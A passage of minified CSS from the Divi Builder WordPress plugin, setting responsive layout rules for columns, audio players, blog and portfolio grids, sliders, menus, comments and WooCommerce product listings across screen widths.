.mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_row{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_4col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%!important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80%!important;max-width:80%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:33.333%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50%!important;margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid 